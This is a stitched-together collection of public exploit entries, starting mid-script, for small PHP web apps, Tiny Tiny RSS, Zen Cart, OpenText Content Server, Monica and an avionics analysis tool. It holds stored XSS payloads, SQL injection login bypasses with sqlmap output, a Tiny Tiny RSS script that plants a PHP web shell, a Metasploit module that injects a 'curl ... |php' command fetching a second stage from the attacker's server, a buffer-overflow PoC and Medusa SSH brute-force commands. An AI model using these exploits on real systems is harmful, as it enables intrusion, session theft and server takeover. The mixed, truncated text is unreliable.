file_upload(target_ip, attacker_ip, attacker_port)
trigger_shell(target_ip)
print("\n(+) done!")
if __name__ == "__main__":
main()
# Exploit Title: Web Based Quiz System 1.0 - 'MCQ options' Persistent/Stored Cross-Site Scripting
# Date: 2021-03-02
# Exploit Author: Praharsh Kumar Singh
# Vendor Homepage: https://www.sourcecodester.com
# Software Download Link: https://www.sourcecodester.com/php/14727/web-based-quiz-system-phpmysqli-full-source-code.html
# Software: Web Based Quiz System
# Version: 1.0
# Vulnerability Type: Cross-site Scripting
# Vulnerability: Persistent/Stored XSS
# Tested on: Parrot OS
# Stored/persistent XSS has been discovered in the Web Based Quiz System created by sourcecodester/janobe
# in adding questions in options parameter affected from this vulnerability.
# payload: </script><script >alert(document.cookie)</script>
POST /onlinequiz_0/update.php?q=addqns&n=1&eid=603d2f766b0d0&ch=4 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/onlinequiz_0/dashboard.php?q=4&step=2&eid=603d2f766b0d0&n=1
Cookie: PHPSESSID=icctgctoho6nlqc6cbp8bftkeh
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
qns1=1&11=1&12=1&13=%3C%2Fscript%3E%3Cscript+%3Ealert%28document.cookie%29%3C%2Fscript%3E&14=1&ans1=c
POC:
# go to url http://localhost:8080/admin.php
# login and add question
# then put the above payload in MCQ options parameter
# then fill the remaining details
# then click add
# go to url http://localhost:8080/login.php
# then login to user account
# then attempt the quiz while attempting the quiz xss pop up there..!
# Exploit Title: Tiny Tiny RSS - Remote Code Execution
# Date: 21/09/2020
# Exploit Author: Daniel Neagaru & Benjamin Nadarević
# Blog post: https://www.digeex.de/blog/tinytinyrss/
# Software Link: https://git.tt-rss.org/fox/tt-rss
# Version: all before 2020-09-16
# Commit with the fixes: https://git.tt-rss.org/fox/tt-rss/commit/c3d14e1fa54c7dade7b1b7955575e2991396d7ef
# Tested on: default docker installation method
# CVE : CVE-2020-25787
#!/usr/bin/env python3
from sys import argv
import urllib.parse as ul
import base64
def CustomFcgi( filename, output, backdoor):
length=len(output)+len(backdoor)+64
char=chr(length)
data = "\x0f\x10SERVER_SOFTWAREgo / fcgiclient \x0b\tREMOTE_ADDR127.0.0.1\x0f\x08SERVER_PROTOCOLHTTP/1.1\x0e" + chr(len(str(length)))
data += "CONTENT_LENGTH" + str(length) + "\x0e\x04REQUEST_METHODPOST\tKPHP_VALUEallow_url_include = On\n"
data += "disable_functions = \nauto_prepend_file = php://input\x0f" + chr(len(filename)) +"SCRIPT_FILENAME" + filename + "\r\x01DOCUMENT_ROOT/"
temp1 = chr(len(data) // 256)
temp2 = chr(len(data) % 256)
temp3 = chr(len(data) % 8)
end = str("\x00"*(len(data)%8)) + "\x01\x04\x00\x01\x00\x00\x00\x00\x01\x05\x00\x01\x00" + char + "\x04\x00"
end += "<?php file_put_contents('" + output + "',base64_decode("+ "'"+str(backdoor.decode('ascii'))+"')"+");die('executed');?>\x00\x00\x00\x00"
start = "\x01\x01\x00\x01\x00\x08\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x01\x04\x00\x01" + temp1 + temp2 + temp3 + "\x00"
payload = start + data + end
def get_payload(payload):
finalpayload = ul.quote_plus(payload, encoding="latin-1").replace("+","%20").replace("%2F","/")
return finalpayload
return "gopher://localhost:9000/_"+get_payload(get_payload(payload))
TTRSS_PATH = "/var/www/html/tt-rss/"
BACKDOOR_CODE = """
<?php
echo "success\n";
echo system($_GET['cmd']);
?>
"""
feed_file = open("malicious_RCE_feed.xml",'w')
filename = TTRSS_PATH + "config.php"
output = TTRSS_PATH + "backdoor.php"
backdoor_code = base64.b64encode(BACKDOOR_CODE.encode("ascii"))
rce = "public.php?op=pluginhandler&plugin=af_proxy_http&pmethod=imgproxy&url=" + CustomFcgi(filename, output, backdoor_code) + "&text"
feed ="""<?xml version="1.0" encoding="UTF-8" ?>
<rss version="2.0">
<channel>
<title>Exploit demo - rce</title>
<link></link>
<description>You are getting infected :(</description>
<item>
<title> Check if there is backdoor.php</title>
<link><![CDATA[backdoor.php?cmd=id&bypass_filter=://]]></link>
<description>
<![CDATA[
Dummy text
<img src="{}">
]]>
</description>
</item>
</channel>
</rss>
""".format(rce)
feed_file.write(feed)
feed_file.close()
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
###
#
#
# This exploit write payload in database and trig to command
# a bug in an zencart v1.5.7b web application
#
###
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::HttpServer
def initialize(info = {})
super(
update_info(
info,
'Name' => 'zencart authenticated remote code execution exploit',
'Description' => %q(
This exploit module execution os command in zencart.
),
'License' => MSF_LICENSE,
'Author' => ['Mucahit Saratar <trregen222@gmail.com>'], # msf module & research & poc
'References' =>[
[ 'OSVDB', '' ],
[ 'EDB', '' ],
[ 'URL', 'https://github.com/MucahitSaratar/zencart_auth_rce_poc'],
[ 'CVE', '2021-3291']
],
'Platform' => 'php',
'Privileged' => false,
'Arch' => ARCH_PHP,
'Targets' => [ ['Automatic', { }] ],
'DisclosureDate' => '2021-01-22',
'DefaultTarget' => 0
)
)
register_options(
[
Opt::RPORT(80),
OptString.new('USERNAME', [ true, 'User to login with', 'admin']),
OptString.new('PASSWORD', [ true, 'Password to login with', '']),
OptString.new('BASEPATH', [ true, 'zencart base path eg. /zencart/', '/']),
OptString.new('MODULE', [ true, 'Module name. eg. payment,shipping,ordertotal,plugin_manager', 'payment']),
OptString.new('SETTING', [ true, 'setting name. eg. freecharger for payment', 'freecharger']),
OptString.new('TARGETURI', [ true, 'Admin Panel Path', '/cracK-Fqu-trasH/'])
], self.class
)
end
def start_server
ssltut = false
if datastore["SSL"]
ssltut = true
datastore["SSL"] = false
end
start_service({'Uri' => {
'Proc' => Proc.new { |cli, req|
on_request_uri(cli, req)
},
'Path' => resource_uri
}})
print_status("payload is on #{get_uri}")
@adresim = get_uri
datastore['SSL'] = true if ssltut
end
def on_request_uri(cli, request)
print_good('First stage is executed ! Sending 2nd stage of the payload')
send_response(cli, payload.encoded, {'Content-Type'=>'text/html'})
end
def tabanyol
datastore["BASEPATH"]
end
def isim
datastore["USERNAME"]
end
def parola
datastore["PASSWORD"]
end
def login
#"index.php?cmd=login&camefrom=index.php"
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(tabanyol, target_uri.path, "index.php"),
'vars_get' => {
'cmd' => 'login',
'camefrom' => 'index.php'
})
# <input type="hidden" name="securityToken" value="c77815040562301dafaef1c84b7aa3f3" />
unless res
fail_with(Failure::Unreachable, "Access web application failure")
end
if res.code != 200
fail_with(Failure::Unreachable, "we not have 200 response")
end
if !res.get_cookies.empty?
@cookie = res.get_cookies
@csrftoken = res.body.scan(/<input type="hidden" name="securityToken" value="(.*)" \/>/).flatten[0] || ''
if @csrftoken.empty?
fail_with(Failure::Unknown, 'There is no CSRF token at HTTP response.')
end
vprint_good("login Csrf token: "+@csrftoken)
end
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(tabanyol, target_uri.path, "index.php?cmd=login&camefrom=index.php"),
'cookie' => @cookie,
'vars_post' => {
'securityToken' => @csrftoken,
'action' => "do"+@csrftoken,
'admin_name' => isim,
'admin_pass' => parola
})
if res.code != 302
fail_with(Failure::UnexpectedReply, 'There is no CSRF token at HTTP response.')
end
true
end
def check
unless login
fail_with(Failure::UnexpectedReply, 'Wrong credentials')
return CheckCode::NotVulnerable('Wrong credentials')
end
print_good("We loged in")
Exploit::CheckCode::Vulnerable
CheckCode::Vulnerable('Authenticated successfully')
end
def exploit
check
start_server
sleep(4)
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(tabanyol, target_uri.path, "index.php"),
'vars_get' => {
'cmd' => 'modules',
'set' => datastore["MODULE"],
'module' => datastore["SETTING"],
'action' => 'edit'
},
'cookie' => @cookie
)
if res.code != 200
fail_with(Failure::UnexpectedReply, 'Something Wron. code must be 200')
end
# <input type="hidden" name="securityToken" value="09068bece11256d03ba55fd2d1f9c820" />
if res && res.code == 200
@formtoken = res.body.scan(/<input type="hidden" name="securityToken" value="(.*)" \/>/).flatten[0] || ''
if @formtoken.empty?
fail_with(Failure::UnexpectedReply, 'securitytoken not in response')
end
#print_good(@formtoken)
# <form name="modules"
@radiolar = res.body.scan(/<input type="radio" name="configuration\[(.*)\]" value="True"/)
@selectler = res.body.scan(/<select rel="dropdown" name="configuration\[(.*)\]" class="form-control">/)
@textarr = res.body.scan(/<input type="text" name="configuration\[(.*)\]" value="0" class="form-control" \/>/)
@secme = {}
@secme["securityToken"] = @formtoken
for @a in @radiolar
@secme["configuration[#{@a[0]}]"] = "True','F'); echo `curl #{@adresim} |php`; //"
end
for @a in @selectler
@secme["configuration[#{@a[0]}]"] = "0"
end
for @a in @textarr
@secme["configuration[#{@a[0]}]"] = "0"
end
print_good(@secme.to_s)
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(tabanyol, target_uri.path, "index.php"),
'cookie' => @cookie,
'vars_get' => {
'cmd' => 'modules',
'set' => datastore["MODULE"],
'module' => datastore["SETTING"],
'action' => 'save'
},
'vars_post' => @secme
)
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(tabanyol, target_uri.path, "index.php"),
'vars_get' => {
'cmd' => 'modules',
'set' => datastore["MODULE"],
'module' => datastore["SETTING"],
'action' => 'edit'
},
'cookie' => @cookie
)
end
end
end
# Exploit Title: Web Based Quiz System 1.0 - 'name' Persistent/Stored Cross-Site Scripting
# Date: 2021-03-02
# Exploit Author: P.Naveen Kumar
# Vendor Homepage: https://www.sourcecodester.com
# Software Download Link : https://www.sourcecodester.com/php/14727/web-based-quiz-system-phpmysqli-full-source-code.html
# Software : Web Based Quiz System
# Version : 1.0
# Vulnerability Type : Cross-site Scripting
# Vulnerability : Persistent/Stored XSS
# Tested on: Windows 10 Pro
# Stored/persistent XSS has been discovered in the Web Based Quiz System created by sourcecodester/janobe
# in registration form in name parameter affected from this vulnerability.
# payload: <script>alert(document.cookie)</script>
# HTTP POST request
POST http://localhost:8080/quiz/register.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------283640616528311462411171270636
Content-Length: 690
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/quiz/register.php
Cookie: PHPSESSID=ptujqhbkupjsqjkqs7tjhnb5er
Upgrade-Insecure-Requests: 1
-----------------------------283640616528311462411171270636
Content-Disposition: form-data; name="name"
<script>alert(document.cookie)</script>
-----------------------------283640616528311462411171270636
Content-Disposition: form-data; name="email"
test123@gmail.com
-----------------------------283640616528311462411171270636
Content-Disposition: form-data; name="password"
Hacker
-----------------------------283640616528311462411171270636
Content-Disposition: form-data; name="college"
hello
-----------------------------283640616528311462411171270636
Content-Disposition: form-data; name="submit"
-----------------------------283640616528311462411171270636--
POC:
# go to url http://localhost:8080/quiz/register.php
# then you have to fill the above payload in name/username parameter
# then fill the remaining details
# then click submit
# then login to user account
# then attempt any one quiz after attempting go to ranking section then
# you can see xss pop up there..!
# Exploit Title: Comment System 1.0 - 'multiple' Stored Cross-Site Scripting
# Date: 2021-02-18
# Exploit Author: Pintu Solanki
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/14713/comment-system-phpmysqli-full-source-code.html
# Software: : Comment System 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
# Vulnerable Page: http://localhost/comment/index.php
# Vulnerable Input Field :
Your Name: "><script>alert(document.cookie)</script>
Comment: "><script>alert(document.cookie)</script>
# Payload used:
"><script>alert(document.cookie)</script>
# POC: Whenever we will go to the page (http://localhost/comment/index.php) where the script is injected, the stored script will be executed.
# You will see your Javascript code (XSS) executed.
Medusa is a fast, large-scale parallel, modular explosive cracking tool. Strong tests can be performed on multiple hosts, users, or passwords at the same time. Medusa, like hydra, is also an online password cracking tool. Medusa is a password blasting tool that supports AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP (NetWare), NNTP, PcAnywhere, POP3, PostgreSQL, rexec, RDP, rlogin, rsh, SMBNT, SMTP(AUTH/VRFY), SNMP, SSHv2, SVN, Telnet, VmAuthd, VNC, Generic Wrapper and Web forms.
Grammar
mudusa -h
Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT] command detailed explanation: -h: Destination host IP
-H: file (when there are multiple targets, you can put the IP into one file)
-u: Single username
-U: User Name Dictionary File
-p: Single password
-P: Password file
-M: Module 
Password cracking for specified username
If the username and protocol are both known, we can use medusa to crack the password.
The command is as follows:
medusa -h 192.168.50.1 -u priess -P /root/zi.txt -M ssh 
Account and password cracking
The user name and password are unknown, the command is as follows
medusa -h 192.168.50.1 -U user.txt -P pass.txt -M ssh Here, we use the -U option as the username file, the -P option for the password file, and the -h option for the hostname.
Display module usage information
You can use the new option -q, which will display the usage information of the module. This should be used in conjunction with the -M option.
medusa -h 192.168.50.1 -U user.txt -P pass.txt -M ssh -q 
Successfully stopped
When using the above command, the attack will continue despite the correct username and password, which can take a long time when the username and password list is long. Therefore, as an example, we only need to add the parameter -f
medusa -h 192.168.50.1 -U user.txt -P pass.txt -M ssh -f 
# Exploit Title: Online Exam System With Timer 1.0 - 'email' SQL injection Auth Bypass
# Date: 2021-02-18
# Exploit Author: Suresh Kumar
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/13877/online-exam-timer.html
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
# This application is vulnerable to SQL injection vulnerability.
# Vulnerable Page: http://localhost/CEE/adminpanel/admin/index.php
# Payload used:
Email => ' or 'x'='x
Password => ' or 'x'='x
# POC: Whenever we will go to the page (http://localhost/CEE/adminpanel/admin/index.php) when we inject SQL Payload then we will directly enter into the Admin Panel page.
# Exploit Title: dataSIMS Avionics ARINC 664-1 - Local Buffer Overflow (PoC)
# Exploit Author: Kağan Çapar
# Date: 2020-02-17
# Vendor Homepage: https://www.ddc-web.com/
# Software Link: https://www.ddc-web.com/en/connectivity/databus/milstd1553-1/software-1/bu-69414?partNumber=BU-69414
# Version: 4.5.3
# Tested On: Windows 10 Enterprise (x64)
# about Sofware:
# dataSIMS, an all-in-one Avionics Bus Analysis & Simulation Software Tool, provides an easy-to-use graphical interface, simplifying any MIL-STD-1553 or ARINC 429 testing effort.
# about ARINC 664-1:
# ARINC 664 is a multipart specification that defines an Ethernet data network for aircraft installations.
# Part 7 of ARINC 664 defines a deterministic network, also known as Avionics Full Duplex Switched Ethernet (or AFDX®).
#!/usr/bin/env python
# -*- coding: UTF-8 -*-
import struct
import binascii
import os
import sys
#EAX : 00000000
#EBX : 00000000
#ECX : 42424242
#EDX : 77B96330 ntdll.77B96330
#EBP : 000A1328
#ESP : 000A1308
#ESI : 00000000
#EDI : 00000000
#EIP : 42424242
#EFLAGS : 00010246
#LastError : 00000000 (ERROR_SUCCESS)
#LastStatus : C0000034 (STATUS_OBJECT_NAME_NOT_FOUND)
#Last chance expection on 42424242 (C0000005, EXPECTION_ACCESS_VIOLATION)!
file = open("milstd1553result.txt", "w")
junk = "\x41" * 600
align = "\x32" * 4 + "\x31" * 4
prop = "\x43" * 380
imp = "\x62\x7a\x68\x72\x74\x75\x72\x6c\x75\x32"
imp2 = "\x61\x72\x61\x63\x61\x67\x131\x7a"
#EIP Overwrite junk value
overwrite = "\x42" * 4
#Payload size: 29 bytes
#Final size of py file: 160 bytes
#msfvenom -p generic/tight_loop --platform windows_86 -f py -e x86/shikata_ga_nai
buf = b""
buf += b"\xda\xc1\xd9\x74\x24\xf4\x58\xbb\x0b\x7e\x97\x62\x33"
buf += b"\xc9\xb1\x01\x31\x58\x19\x83\xe8\xfc\x03\x58\x15\xe9"
buf += b"\x8b\x7c\x9c"
win32 = junk + align + prop + imp + imp2 + overwrite + buf
print len(win32)
file.write(win32)
file.close()
# Exploit Title: Beauty Parlour Management System 1.0 - 'sername' SQL Injection
# Date: 19/2/2021
# Exploit Author: Thinkland Security Team
# Vendor Homepage: https://phpgurukul.com/beauty-parlour-management-system-using-php-and-mysql/
# Software Link: https://phpgurukul.com/wp-content/uploads/2019/08/Beauty-Parlour-Management-System.zip
# Version: V 1.0
# Tested on: Windows、XAMPP
# Identify the vulnerability
1. go to http://localhost/bpms/admin/ and login with your account
2. then go to http://localhost/bpms/admin/edit-services.php?editid=17
3. Save the packet data as 3.txt
POST /bpms/admin/edit-services.php?editid=17 HTTP/1.1
Host: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://localhost
Connection: close
Referer: http://localhost/bpms/admin/edit-services.php?editid=17
Cookie: PHPSESSID=qaqv7jl8dqci4i2nldnj4n60s0
Upgrade-Insecure-Requests: 1
sername=%3Cimg+src%3D1+onerror%3Dalert%28%2Fxss%2F%29%3E&cost=1&submit=
# Exploit
Now you can exploit it using sqlmap
command: sqlmap -r file --batch --dbms=mysql --current-db
example: sqlmap.py -r 3.txt --batch --dbms=mysql --current-db
__H__
___ ___[.]_____ ___ ___ {1.4.10.16#dev}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:30:14 /2021-02-19/
[09:30:14] [INFO] parsing HTTP request from '3.txt'
it appears that provided value for POST parameter 'sername' has boundaries. Do you want to inject inside? ('<img src%3D1 onerror%3Dalert(/xss*/)>') [y/N] N
[09:30:14] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[09:30:14] [INFO] testing connection to the target URL
[09:30:15] [INFO] testing if the target URL content is stable
[09:30:15] [INFO] target URL content is stable
[09:30:15] [INFO] testing if POST parameter 'sername' is dynamic
[09:30:15] [WARNING] POST parameter 'sername' does not appear to be dynamic
[09:30:15] [WARNING] heuristic (basic) test shows that POST parameter 'sername' might not be injectable
[09:30:15] [INFO] testing for SQL injection on POST parameter 'sername'
[09:30:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:30:15] [WARNING] reflective value(s) found and filtering out
[09:30:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:30:16] [INFO] testing 'Generic inline queries'
[09:30:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:30:16] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[09:30:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:30:16] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
[09:30:26] [INFO] POST parameter 'sername' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:30:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:30:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:30:27] [INFO] checking if the injection point on POST parameter 'sername' is a false positive
POST parameter 'sername' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: sername (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sername=<img src=1 onerror=alert(/xss/)>' AND (SELECT 3311 FROM (SELECT(SLEEP(5)))YaHW) AND 'HGFO'='HGFO&cost=1&submit=
---
[09:30:42] [INFO] the back-end DBMS is MySQL
[09:30:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:30:47] [INFO] fetching current database
[09:30:47] [INFO] retrieved:
[09:30:57] [INFO] adjusting time delay to 1 second due to good response times
bpmsdb
current database: 'bpmsdb'
[09:31:15] [INFO] fetched data logged to text files under
# Exploit Title: OpenText Content Server 20.3 - 'multiple' Stored Cross-Site Scripting
# Date: 19/02/2021
# Exploit Author: Kamil Breński
# Vendor Homepage: https://www.opentext.com/
# Software Link: https://www.opentext.com/products-and-solutions/products/enterprise-content-management/content-management
# Version: 20.3
==========================================================================================
1.) Document version XSS
==========================================================================================
A user with permissions to create new document versions could create a malicious stored cross-site scripting payload. The description value would be reflected by the server without proper sanitization resulting in a stored XSS vulnerability.
------------------------------------------------------------------------------------------
POST /otcs/cs.exe HTTP/1.1
Host: redacted
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------------------------20043647051137266192675354452
Content-Length: 2071
Origin: https://redacted
Connection: close
[snipped]
-----------------------------20043647051137266192675354452
Content-Disposition: form-data; name="func"
doc.addversion2
-----------------------------20043647051137266192675354452
Content-Disposition: form-data; name="nodeID"
1125007
[snipped]
-----------------------------20043647051137266192675354452
Content-Disposition: form-data; name="comment"
<svg/onload=alert()>
-----------------------------20043647051137266192675354452
[snipped]
------------------------------------------------------------------------------------------
Next a user which visits the version site will execute the malicious javascript. An example URL will look like the following:
------------------------------------------------------------------------------------------
https://redacted/otcs/cs.exe?func=ll&objId=1125007&objAction=versions&nexturl=%2Fotcs%2Fcs%2Eexe%3Ffunc%3Dll%26objid%3D1121694%26objAction%3Dbrowse%26sort%3Dname
------------------------------------------------------------------------------------------
==========================================================================================
2.) Project Banner XSS
==========================================================================================
A project banner could be crafter in such a way that clicking it would result in the execution of user defined javascript. The application did not validate the scheme used by the user supplied URL and it could be set to "javascript://". The request which saved the payload on the server look like the following:
------------------------------------------------------------------------------------------
POST /otcs/cs.exe HTTP/1.1
Host: redacted
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 479
Origin: redacted
Connection: close[snipped]
func=ll&objAction=ConfigLookFeel&objId=1120281¤ttab=2&tab=1&roleid=0&newroleid=0&IMG1_ID=1129727&IMG1_PathSaved=STM.K.Brenski%40redacted+Home%3Aimgx.svg&IMG1_Path=STM.K.Brenski%40redacted+Home%3Aimgx.svg&IMG1_ALT=THISBANNERWILLEXECUTEJAVASCRIPT&IMG1_URL=JaVaScRiPt%3Aalert%28%27XSS%27%29&IMG2_ID=1129727&IMG2_PathSaved=STM.K.Brenski%40redacted+Home%3Aimgx.svg&IMG2_Path=STM.K.Brenski%40redacted+Home%3Aimgx.svg&IMG2_ALT=THISONETOO&IMG2_URL=JaVaScRiPt%3Aalert%28%27XSS%27%29
------------------------------------------------------------------------------------------
Next a user would have to browse to the project page and click on the project banner.
==========================================================================================
# Exploit Title: Monica 2.19.1 - 'last_name' Stored XSS
# Date: 22-02-2021
# Exploit Author: BouSalman
# Vendor Homepage: https://www.monicahq.com/
# Software Link: https://github.com/monicahq/monica/releases
# Version: Monica 2.19.1
# Tested on: Ubuntu 18.04
# CVE : CVE-2021-27370
POST /people HTTP/1.1
Host: 192.168.99.162
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 199
Origin: http://192.168.99.162
Connection: close
Referer: http://192.168.99.162/people/add
